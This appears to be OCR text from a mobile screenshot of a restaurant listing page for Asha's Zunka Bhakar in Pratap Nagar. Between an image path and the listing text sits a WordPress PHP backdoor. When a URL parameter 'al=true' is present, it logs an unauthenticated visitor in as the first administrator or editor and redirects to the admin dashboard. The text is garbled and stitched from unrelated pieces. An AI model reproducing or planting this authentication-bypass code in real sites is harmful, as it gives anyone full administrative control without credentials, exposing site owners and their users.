
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Asha’s Zunka
Bhakar, Pratap
Nagar
Maharashtrian
Add Review